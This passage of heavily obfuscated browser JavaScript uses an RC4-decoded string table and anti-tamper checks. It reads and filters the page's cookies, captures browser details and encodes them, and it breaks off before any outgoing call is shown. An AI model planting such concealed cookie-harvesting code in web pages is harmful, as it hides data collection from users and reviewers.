x65\x67\x35\x53\x46\x67\x3d\x3d','\x48\x38\x4b\x4f\x57\x32\x6b\x4f\x77\x6f\x55\x3d','\x77\x37\x41\x37\x4c\x6b\x70\x7a\x5a\x67\x3d\x3d','\x4a\x47\x4c\x44\x74\x67\x3d\x3d','\x47\x6e\x78\x74','\x63\x63\x4b\x38\x55\x38\x4b\x46\x66\x73\x4f\x37\x77\x34\x76\x43\x6c\x68\x73\x48\x77\x34\x72\x44\x67\x73\x4f\x38','\x77\x6f\x68\x73\x77\x36\x4d\x3d','\x49\x55\x55\x79','\x77\x71\x77\x52\x42\x56\x64\x6b\x64\x56\x4a\x2f\x4f\x4d\x4b\x33\x62\x73\x4b\x46\x62\x6b\x4e\x50\x77\x34\x7a\x43\x72\x44\x62\x44\x6a\x63\x4b\x55\x77\x34\x45\x56\x52\x38\x4b\x47\x77\x34\x58\x43\x6d\x69\x44\x43\x6f\x73\x4f\x2b\x77\x6f\x48\x43\x73\x69\x72\x44\x70\x4d\x4f\x39','\x77\x35\x37\x43\x68\x73\x4f\x6a\x50\x77\x3d\x3d','\x4c\x33\x44\x43\x6a\x73\x4b\x57\x65\x33\x58\x43\x6e\x77\x3d\x3d','\x59\x73\x4f\x47\x49\x51\x3d\x3d','\x59\x53\x30\x4b\x77\x6f\x62\x44\x6a\x6c\x38\x3d','\x46\x47\x6a\x44\x6f\x31\x6a\x44\x75\x54\x2f\x44\x75\x38\x4f\x73','\x77\x34\x72\x43\x76\x73\x4b\x54','\x77\x35\x51\x33\x50\x38\x4b\x67\x77\x37\x35\x41\x4d\x41\x3d\x3d','\x77\x70\x33\x44\x6b\x73\x4f\x74\x77\x34\x35\x76\x48\x63\x4f\x4f\x77\x71\x6b\x71','\x4d\x56\x67\x2f\x4d\x52\x72\x43\x73\x6c\x49\x3d','\x64\x46\x55\x73','\x77\x37\x6a\x43\x71\x57\x6a\x44\x73\x58\x4c\x43\x6f\x73\x4b\x55\x61\x32\x59\x3d','\x4b\x38\x4f\x4f\x77\x70\x45\x34\x77\x35\x49\x77\x4b\x4d\x4f\x39\x77\x37\x70\x6b\x44\x31\x30\x74\x51\x58\x50\x43\x73\x63\x4b\x78\x77\x71\x38\x3d','\x77\x37\x6a\x43\x6b\x38\x4f\x34\x4f\x77\x3d\x3d','\x61\x63\x4f\x4d\x4d\x73\x4b\x7a\x77\x35\x62\x44\x6e\x73\x4b\x46','\x77\x6f\x68\x53\x42\x73\x4b\x4a\x62\x63\x4f\x53\x77\x6f\x38\x66\x77\x71\x64\x4d\x56\x77\x6b\x41\x63\x38\x4f\x49','\x77\x6f\x33\x43\x6a\x6d\x31\x75\x77\x34\x6f\x3d','\x55\x4d\x4b\x4b\x77\x70\x48\x44\x6b\x58\x51\x54'];(function(_0x3afc80,_0x3e433b){var _0x20e25a=function(_0x1c4876){while(--_0x1c4876){_0x3afc80['\x70\x75\x73\x68'](_0x3afc80['\x73\x68\x69\x66\x74']());}};var _0x21ebef=function(){var _0x1ac2ef={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4a6a74,_0x2099f5,_0x5c1248,_0x2c96f2){_0x2c96f2=_0x2c96f2||{};var _0x7f8428=_0x2099f5+'\x3d'+_0x5c1248;var _0x36947a=0x0;for(var _0x36947a=0x0,_0x4619ce=_0x4a6a74['\x6c\x65\x6e\x67\x74\x68'];_0x36947a<_0x4619ce;_0x36947a++){var _0x118969=_0x4a6a74[_0x36947a];_0x7f8428+='\x3b\x20'+_0x118969;var _0x57be45=_0x4a6a74[_0x118969];_0x4a6a74['\x70\x75\x73\x68'](_0x57be45);_0x4619ce=_0x4a6a74['\x6c\x65\x6e\x67\x74\x68'];if(_0x57be45!==!![]){_0x7f8428+='\x3d'+_0x57be45;}}_0x2c96f2['\x63\x6f\x6f\x6b\x69\x65']=_0x7f8428;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5adcad,_0x375484){_0x5adcad=_0x5adcad||function(_0x3efff1){return _0x3efff1;};var _0x497658=_0x5adcad(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x375484['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2415c0=function(_0x182ead,_0x7d55f8){_0x182ead(++_0x7d55f8);};_0x2415c0(_0x20e25a,_0x3e433b);return _0x497658?decodeURIComponent(_0x497658[0x1]):undefined;}};var _0x27f9f2=function(){var _0x98fee3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x98fee3['\x74\x65\x73\x74'](_0x1ac2ef['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ac2ef['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x27f9f2;var _0x56be84='';var _0x5020c8=_0x1ac2ef['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5020c8){_0x1ac2ef['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5020c8){_0x56be84=_0x1ac2ef['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ac2ef['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x21ebef();}(_0xf7d9,0x1a0));var _0x9f7d=function(_0x3afc80,_0x3e433b){_0x3afc80=_0x3afc80-0x0;var _0x20e25a=_0xf7d9[_0x3afc80];if(_0x9f7d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3b1ecf=function(){return this;};var _0x21ebef=_0x3b1ecf();var _0x1ac2ef='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x21ebef['\x61\x74\x6f\x62']||(_0x21ebef['\x61\x74\x6f\x62']=function(_0x4a6a74){var _0x2099f5=String(_0x4a6a74)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5c1248=0x0,_0x2c96f2,_0x7f8428,_0x56d921=0x0,_0x36947a='';_0x7f8428=_0x2099f5['\x63\x68\x61\x72\x41\x74'](_0x56d921++);~_0x7f8428&&(_0x2c96f2=_0x5c1248%0x4?_0x2c96f2*0x40+_0x7f8428:_0x7f8428,_0x5c1248++%0x4)?_0x36947a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2c96f2>>(-0x2*_0x5c1248&0x6)):0x0){_0x7f8428=_0x1ac2ef['\x69\x6e\x64\x65\x78\x4f\x66'](_0x7f8428);}return _0x36947a;});}());var _0x4619ce=function(_0x118969,_0x57be45){var _0x5adcad=[],_0x375484=0x0,_0x3efff1,_0x497658='',_0x2415c0='';_0x118969=atob(_0x118969);for(var _0x182ead=0x0,_0x7d55f8=_0x118969['\x6c\x65\x6e\x67\x74\x68'];_0x182ead<_0x7d55f8;_0x182ead++){_0x2415c0+='\x25'+('\x30\x30'+_0x118969['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x182ead)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x118969=decodeURIComponent(_0x2415c0);for(var _0x27f9f2=0x0;_0x27f9f2<0x100;_0x27f9f2++){_0x5adcad[_0x27f9f2]=_0x27f9f2;}for(_0x27f9f2=0x0;_0x27f9f2<0x100;_0x27f9f2++){_0x375484=(_0x375484+_0x5adcad[_0x27f9f2]+_0x57be45['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27f9f2%_0x57be45['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3efff1=_0x5adcad[_0x27f9f2];_0x5adcad[_0x27f9f2]=_0x5adcad[_0x375484];_0x5adcad[_0x375484]=_0x3efff1;}_0x27f9f2=0x0;_0x375484=0x0;for(var _0x98fee3=0x0;_0x98fee3<_0x118969['\x6c\x65\x6e\x67\x74\x68'];_0x98fee3++){_0x27f9f2=(_0x27f9f2+0x1)%0x100;_0x375484=(_0x375484+_0x5adcad[_0x27f9f2])%0x100;_0x3efff1=_0x5adcad[_0x27f9f2];_0x5adcad[_0x27f9f2]=_0x5adcad[_0x375484];_0x5adcad[_0x375484]=_0x3efff1;_0x497658+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x118969['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x98fee3)^_0x5adcad[(_0x5adcad[_0x27f9f2]+_0x5adcad[_0x375484])%0x100]);}return _0x497658;};_0x9f7d['\x72\x63\x34']=_0x4619ce;_0x9f7d['\x64\x61\x74\x61']={};_0x9f7d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x56be84=_0x9f7d['\x64\x61\x74\x61'][_0x3afc80];if(_0x56be84===undefined){if(_0x9f7d['\x6f\x6e\x63\x65']===undefined){var _0x5020c8=function(_0x42ea3a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x42ea3a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34c12a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34c12a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x54f259){if(!Boolean(~_0x54f259)){return _0x54f259;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x22c00e){for(var _0x419caa=0x0,_0x4f2a9a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x419caa<_0x4f2a9a;_0x419caa++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4f2a9a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x22c00e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5020c8(_0x9f7d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9f7d['\x6f\x6e\x63\x65']=!![];}_0x20e25a=_0x9f7d['\x72\x63\x34'](_0x20e25a,_0x3e433b);_0x9f7d['\x64\x61\x74\x61'][_0x3afc80]=_0x20e25a;}else{_0x20e25a=_0x56be84;}return _0x20e25a;};(function(){var _0x25dd28=function(){var _0x3afc80=!![];return function(_0x3e433b,_0x20e25a){var _0x1c4876=_0x3afc80?function(){if(_0x20e25a){var _0xe26032=_0x20e25a['\x61\x70\x70\x6c\x79'](_0x3e433b,arguments);_0x20e25a=null;return _0xe26032;}}:function(){};_0x3afc80=![];return _0x1c4876;};}();var _0x50c899={'\x56\x55\x64':function _0x418bbc(_0x1fe617,_0x2fccc2){return _0x1fe617(_0x2fccc2);},'\x6c\x53\x72':function _0x274a71(_0x343a5c){return _0x343a5c();},'\x68\x4a\x4a':function _0x5acaf1(_0x5bd3a8,_0x382958){return _0x5bd3a8<_0x382958;},'\x50\x66\x4a':function _0x58ccdf(_0x323a33,_0x1921f9){return _0x323a33(_0x1921f9);},'\x50\x75\x64':function _0xa39d54(_0xa50d0c,_0x3333ef){return _0xa50d0c+_0x3333ef;},'\x61\x63\x73':function _0x18c7fe(_0x2d2dae){return _0x2d2dae();},'\x63\x65\x59':function _0x244ca6(_0x7eb4af,_0x34c371){return _0x7eb4af+_0x34c371;},'\x48\x50\x63':function _0x332270(_0x3fbf02,_0x14f544){return _0x3fbf02%_0x14f544;},'\x70\x68\x6b':function _0x133e58(_0x5620ae,_0x1c6166){return _0x5620ae(_0x1c6166);},'\x76\x4f\x50':function _0x10d2db(_0xed6e61,_0x586c55){return _0xed6e61+_0x586c55;},'\x58\x6a\x71':function _0x1ee8f6(_0x40d945,_0x563c74){return _0x40d945+_0x563c74;},'\x52\x51\x49':function _0x8bd1a7(_0x5d56d5,_0x1fe3f2){return _0x5d56d5+_0x1fe3f2;},'\x47\x47\x6d':function _0x1c1077(_0x3b5233,_0x1ccfed,_0x4ef5e4){return _0x3b5233(_0x1ccfed,_0x4ef5e4);},'\x78\x69\x6f':function _0x49fecb(_0x29239f,_0x48804a){return _0x29239f-_0x48804a;},'\x62\x43\x55':function _0x1736f4(_0x31f03d,_0x39234b){return _0x31f03d<_0x39234b;},'\x76\x63\x63':function _0xa5be95(_0x58f227,_0x83fdc3){return _0x58f227<_0x83fdc3;},'\x4e\x45\x62':function _0x5b8b94(_0x203b01,_0x5eb44c){return _0x203b01<_0x5eb44c;},'\x45\x43\x6a':function _0x350282(_0x229ce7,_0x3a4178){return _0x229ce7*_0x3a4178;},'\x6a\x4f\x6e':function _0x1e452e(_0x5ebe60,_0x2d0e35){return _0x5ebe60+_0x2d0e35;},'\x64\x79\x6f':function _0x35d3a4(_0xe3957d,_0x438b51){return _0xe3957d+_0x438b51;},'\x64\x57\x65':function _0x357002(_0x170fa8,_0x1b2d65){return _0x170fa8+_0x1b2d65;},'\x74\x47\x4f':function _0x48430c(_0x1fc958,_0x4048c5){return _0x1fc958+_0x4048c5;},'\x73\x5a\x41':function _0x41fd93(_0x59d040,_0x3da4a0){return _0x59d040===_0x3da4a0;},'\x51\x45\x68':function _0x534807(_0x1be89c,_0x16da6a){return _0x1be89c%_0x16da6a;},'\x68\x67\x49':function _0x29a55f(_0x309d9d,_0x5e21ba){return _0x309d9d-_0x5e21ba;},'\x66\x70\x68':function _0x368d78(_0x82441,_0x2f87da){return _0x82441(_0x2f87da);},'\x5a\x47\x67':function _0x584b5e(_0x40bfcc,_0x958511){return _0x40bfcc+_0x958511;},'\x61\x55\x4b':function _0x3f6d28(_0x3529bc,_0x33a388){return _0x3529bc===_0x33a388;},'\x4b\x74\x43':function _0x10698e(_0x17e622,_0x409d04){return _0x17e622(_0x409d04);},'\x4e\x42\x66':function _0x577c04(_0x1ff2af,_0x3d4dae){return _0x1ff2af+_0x3d4dae;},'\x72\x5a\x6e':function _0xf4b28c(_0x28d549,_0x179a64){return _0x28d549+_0x179a64;},'\x56\x6d\x48':function _0x3191bd(_0x209fcc,_0x1b6743){return _0x209fcc(_0x1b6743);},'\x73\x49\x56':function _0x8c613f(_0x29c11a,_0xcb975a){return _0x29c11a==_0xcb975a;},'\x4e\x7a\x73':function _0x49dd66(_0x3bf83c,_0x496930){return _0x3bf83c==_0x496930;},'\x7a\x46\x62':function _0x2fe7a4(_0x205db5,_0x20bd07){return _0x205db5<_0x20bd07;},'\x62\x4d\x4d':function _0x5a1f97(_0x4d710d,_0x218fd7){return _0x4d710d>_0x218fd7;},'\x63\x51\x4e':function _0x53b47d(_0x5ecf42,_0x3293a1){return _0x5ecf42<_0x3293a1;},'\x49\x4c\x43':function _0x1d55f1(_0x232572,_0x3631ec){return _0x232572+_0x3631ec;},'\x5a\x49\x63':function _0xcd0590(_0x32e046,_0x182f73){return _0x32e046(_0x182f73);},'\x79\x4c\x52':function _0x476425(_0x39b725,_0x45de52){return _0x39b725+_0x45de52;},'\x63\x4b\x44':function _0x13e52e(_0x25874d,_0x24bf3d){return _0x25874d(_0x24bf3d);},'\x53\x4e\x42':function _0x48fe22(_0x19e97c,_0x392b7c){return _0x19e97c(_0x392b7c);},'\x54\x6d\x57':function _0x2aa140(_0x37b2af,_0x5b076d){return _0x37b2af+_0x5b076d;},'\x6f\x41\x4e':function _0x3578a4(_0x293282,_0x35379c){return _0x293282+_0x35379c;},'\x4e\x57\x4b':function _0x16d306(_0xc0fdea,_0x17425f){return _0xc0fdea(_0x17425f);},'\x72\x41\x79':function _0x506c92(_0xc41f02,_0x50a57a){return _0xc41f02==_0x50a57a;},'\x45\x4a\x70':function _0x247dde(_0x47ccb4,_0x42a5d7){return _0x47ccb4(_0x42a5d7);},'\x6d\x59\x4d':function _0x1fbce0(_0x327c3b,_0x1f9920){return _0x327c3b!==_0x1f9920;},'\x54\x65\x76':function _0x565136(_0x540d98,_0x55ca4e){return _0x540d98(_0x55ca4e);},'\x4c\x4c\x77':function _0x232346(_0x1494fe,_0x142947){return _0x1494fe+_0x142947;}};var _0x37eea3=this[_0x9f7d('0x0', '\x47\x62\x63\x37')];var _0x383bfa=_0x37eea3[_0x9f7d('0x1', '\x30\x68\x55\x25')];var _0x57b60b='';var _0x2bd5b2='';if(_0x50c899[_0x9f7d('0x2', '\x26\x53\x74\x71')](typeof _0x37eea3[_0x9f7d('0x3', '\x42\x6c\x6b\x4b')],_0x9f7d('0x4', '\x58\x54\x2a\x35'))){_0x57b60b=_0x37eea3[_0x9f7d('0x5', '\x72\x59\x30\x69')];_0x2bd5b2=_0x57b60b[_0x9f7d('0x6', '\x57\x6b\x39\x5d')];}var _0x47ca08=_0x37eea3[_0x9f7d('0x7', '\x65\x50\x72\x59')];var _0x197533=_0x37eea3[_0x9f7d('0x8', '\x72\x71\x68\x6f')];var _0x150002=new _0x37eea3[_0x9f7d('0x9', '\x70\x5e\x30\x6c')]()[_0x9f7d('0xa', '\x36\x49\x29\x48')]();var _0x2dde24='';function _0x10a3d0(_0x3529c9){var _0x22dbdf={'\x46\x55\x43':function _0x2e3429(_0x263371,_0x17fe2d){return _0x263371<_0x17fe2d;},'\x65\x7a\x49':function _0x401f37(_0x45a82d,_0x5f0456){return _0x45a82d>>_0x5f0456;},'\x74\x75\x47':function _0x422df2(_0x2893a3,_0x3d1be0){return _0x2893a3|_0x3d1be0;},'\x67\x4a\x68':function _0x583434(_0x8624fb,_0x2e97ea){return _0x8624fb<<_0x2e97ea;},'\x5a\x52\x6e':function _0xcdbae4(_0x448541,_0x4359df){return _0x448541&_0x4359df;},'\x4d\x4c\x54':function _0x37577a(_0x39aeb3,_0x498415){return _0x39aeb3|_0x498415;},'\x71\x77\x62':function _0x446341(_0x30ff00,_0x103955){return _0x30ff00<<_0x103955;},'\x57\x45\x71':function _0x179c2d(_0xe3cdbc,_0x916e4c){return _0xe3cdbc==_0x916e4c;},'\x54\x54\x41':function _0x2e1730(_0x137476,_0x5b2849){return _0x137476==_0x5b2849;},'\x4e\x44\x6c':function _0x4f6c0f(_0x118965,_0x4e90cd){return _0x118965|_0x4e90cd;},'\x4b\x75\x77':function _0x5cabb5(_0x1103d9,_0x4a88de){return _0x1103d9&_0x4a88de;},'\x68\x67\x76':function _0x155b9d(_0x143e27,_0x32f805){return _0x143e27&_0x32f805;}};var _0x55c2ba=_0x9f7d('0xb', '\x39\x33\x76\x41')[_0x9f7d('0xc', '\x26\x69\x2a\x34')]('\x7c'),_0x41dbac=0x0;while(!![]){switch(_0x55c2ba[_0x41dbac++]){case'\x30':_0x5486a9=_0x3529c9[_0x9f7d('0xd', '\x75\x57\x25\x44')];continue;case'\x31':_0x1c7ff0='';continue;case'\x32':var _0x13856e,_0x5ac4ae,_0x3b8439;continue;case'\x33':_0x2f8866=0x0;continue;case'\x34':while(_0x22dbdf[_0x9f7d('0xe', '\x47\x59\x49\x52')](_0x2f8866,_0x5486a9)){var _0x5f1297=_0x9f7d('0xf', '\x26\x69\x2a\x34')[_0x9f7d('0x10', '\x45\x53\x63\x43')]('\x7c'),_0x509ced=0x0;while(!![]){switch(_0x5f1297[_0x509ced++]){case'\x30':_0x1c7ff0+=_0x5ac58a[_0x9f7d('0x11', '\x5b\x65\x58\x26')](_0x22dbdf[_0x9f7d('0x12', '\x59\x4c\x5e\x52')](_0x13856e,0x2));continue;case'\x31':_0x1c7ff0+=_0x5ac58a[_0x9f7d('0x13', '\x5e\x54\x5d\x23')](_0x22dbdf[_0x9f7d('0x14', '\x36\x4f\x4c\x32')](_0x22dbdf[_0x9f7d('0x15', '\x26\x53\x74\x71')](_0x5ac4ae&0xf,0x2),(_0x3b8439&0xc0)>>0x6));continue;case'\x32':_0x13856e=_0x22dbdf[_0x9f7d('0x16', '\x58\x46\x5a\x78')](_0x3529c9[_0x9f7d('0x17', '\x47\x57\x36\x21')](_0x2f8866++),0xff);continue;case'\x33':_0x1c7ff0+=_0x5ac58a[_0x9f7d('0x18', '\x29\x34\x59\x58')](_0x22dbdf[_0x9f7d('0x19', '\x45\x53\x63\x43')](_0x22dbdf[_0x9f7d('0x1a', '\x59\x4c\x5e\x52')](_0x22dbdf[_0x9f7d('0x16', '\x58\x46\x5a\x78')](_0x13856e,0x3),0x4),_0x22dbdf[_0x9f7d('0x1b', '\x65\x50\x72\x59')](_0x22dbdf[_0x9f7d('0x1c', '\x30\x68\x55\x25')](_0x5ac4ae,0xf0),0x4)));continue;case'\x34':if(_0x22dbdf[_0x9f7d('0x1d', '\x36\x4f\x4c\x32')](_0x2f8866,_0x5486a9)){_0x1c7ff0+=_0x5ac58a[_0x9f7d('0x13', '\x5e\x54\x5d\x23')](_0x13856e>>0x2);_0x1c7ff0+=_0x5ac58a[_0x9f7d('0x1e', '\x4f\x54\x39\x26')](_0x22dbdf[_0x9f7d('0x1f', '\x57\x72\x34\x4c')](_0x13856e,0x3)<<0x4);_0x1c7ff0+='\x3d\x3d';break;}continue;case'\x35':if(_0x22dbdf[_0x9f7d('0x20', '\x65\x50\x72\x59')](_0x2f8866,_0x5486a9)){_0x1c7ff0+=_0x5ac58a[_0x9f7d('0x21', '\x26\x69\x2a\x34')](_0x22dbdf[_0x9f7d('0x22', '\x45\x53\x63\x43')](_0x13856e,0x2));_0x1c7ff0+=_0x5ac58a[_0x9f7d('0x23', '\x47\x62\x63\x37')](_0x22dbdf[_0x9f7d('0x24', '\x5e\x54\x5d\x23')](_0x22dbdf[_0x9f7d('0x25', '\x26\x69\x2a\x34')](_0x13856e&0x3,0x4),_0x22dbdf[_0x9f7d('0x26', '\x58\x54\x2a\x35')](_0x5ac4ae&0xf0,0x4)));_0x1c7ff0+=_0x5ac58a[_0x9f7d('0x27', '\x71\x73\x74\x45')](_0x22dbdf[_0x9f7d('0x1a', '\x59\x4c\x5e\x52')](_0x22dbdf[_0x9f7d('0x28', '\x26\x53\x74\x71')](_0x5ac4ae,0xf),0x2));_0x1c7ff0+='\x3d';break;}continue;case'\x36':_0x3b8439=_0x3529c9[_0x9f7d('0x29', '\x59\x4c\x5e\x52')](_0x2f8866++);continue;case'\x37':_0x5ac4ae=_0x3529c9[_0x9f7d('0x2a', '\x45\x53\x63\x43')](_0x2f8866++);continue;case'\x38':_0x1c7ff0+=_0x5ac58a[_0x9f7d('0x13', '\x5e\x54\x5d\x23')](_0x22dbdf[_0x9f7d('0x2b', '\x47\x59\x49\x52')](_0x3b8439,0x3f));continue;}break;}}continue;case'\x35':var _0x1c7ff0,_0x2f8866,_0x5486a9;continue;case'\x36':var _0x5ac58a=_0x9f7d('0x2c', '\x42\x6c\x6b\x4b');continue;case'\x37':return _0x1c7ff0;continue;}break;}}function _0x495a11(_0x8fc883){var _0x36d158=_0x25dd28(this,function(){var _0x3afc80=function(){return'\x64\x65\x76';},_0x3e433b=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3b322a=function(){var _0x3b1ecf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3b1ecf['\x74\x65\x73\x74'](_0x3afc80['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x21ebef=function(){var _0x1ac2ef=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1ac2ef['\x74\x65\x73\x74'](_0x3e433b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a6a74=function(_0x2099f5){var _0x5c1248=~-0x1>>0x1+0xff%0x0;if(_0x2099f5['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c1248)){_0x2c96f2(_0x2099f5);}};var _0x2c96f2=function(_0x7f8428){var _0x56d921=~-0x4>>0x1+0xff%0x0;if(_0x7f8428['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x56d921){_0x4a6a74(_0x7f8428);}};if(!_0x3b322a()){if(!_0x21ebef()){_0x4a6a74('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4a6a74('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4a6a74('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x36d158();return function(_0x5f64e4){_0x2dde24+=_0x5f64e4;return _0x50c899[_0x9f7d('0x2d', '\x28\x30\x24\x65')](_0x8fc883,_0x5f64e4);};}function _0x422c45(){var _0x3bf5b6={'\x65\x56\x44':function _0x5469d2(_0x484258,_0x5d7c02){return _0x484258<_0x5d7c02;},'\x76\x66\x56':function _0x3e4b10(_0x563c04){return _0x563c04();}};var _0x3fca94=_0x9f7d('0x2e', '\x57\x6b\x39\x5d')[_0x9f7d('0x2f', '\x39\x52\x4e\x4a')]('\x7c'),_0x17c03a=0x0;while(!![]){switch(_0x3fca94[_0x17c03a++]){case'\x30':return _0xe5e764;continue;case'\x31':for(var _0x52ee40=0x0;_0x3bf5b6[_0x9f7d('0x30', '\x29\x34\x59\x58')](_0x52ee40,_0x5ab2b1[_0x9f7d('0x31', '\x36\x49\x29\x48')]);_0x52ee40++){var _0x1c94af=_0x5ab2b1[_0x52ee40][_0x9f7d('0x32', '\x57\x69\x73\x56')](0x0,_0x5ab2b1[_0x52ee40][_0x9f7d('0x33', '\x5b\x44\x48\x79')]('\x3d'));var _0x46c847=_0x5ab2b1[_0x52ee40][_0x9f7d('0x34', '\x36\x49\x29\x48')](_0x5ab2b1[_0x52ee40][_0x9f7d('0x35', '\x56\x73\x5b\x48')]('\x3d')+0x1,_0x5ab2b1[_0x52ee40][_0x9f7d('0x36', '\x72\x71\x68\x6f')]);if(_0x31a223[_0x9f7d('0x37', '\x39\x33\x76\x41')](_0x1c94af)){_0xe5e764[_0xe5e764[_0x9f7d('0x38', '\x5e\x54\x5d\x23')]]=_0x46c847;}}continue;case'\x32':var _0xe5e764=new _0x37eea3[_0x9f7d('0x39', '\x6e\x44\x48\x25')]();continue;case'\x33':var _0x5ab2b1=_0x383bfa[_0x9f7d('0x3a', '\x4f\x54\x39\x26')][_0x9f7d('0x3b', '\x24\x32\x78\x76')]('\x3b');continue;case'\x34':_0x3bf5b6[_0x9f7d('0x3c', '\x2a\x34\x40\x61')](_0x2dc08d);continue;case'\x35':var _0x31a223=new _0x37eea3[_0x9f7d('0x3d', '\x35\x6b\x5a\x55')](_0x9f7d('0x3e', '\x47\x59\x49\x52'));continue;}break;}}function _0x3f80aa(_0x7d7d94){var _0x1f9836;var _0xc84bef=_0x50c899[_0x9f7d('0x3f', '\x59\x4c\x5e\x52')](_0x422c45);var _0x28d346=new _0x37eea3[_0x9f7d('0x40', '\x79\x6a\x7a\x32')](_0xc84bef[_0x9f7d('0x41', '\x58\x54\x2a\x35')]);for(var _0x4dbc06=0x0;_0x50c899[_0x9f7d('0x42', '\x72\x71\x68\x6f')](_0x4dbc06,_0xc84bef[_0x9f7d('0x43', '\x74\x75\x71\x7a')]);_0x4dbc06++){_0x28d346[_0x4dbc06]=_0x50c899[_0x9f7d('0x44', '\x39\x33\x76\x41')](_0x2e55c2,_0x50c899[_0x9f7d('0x45', 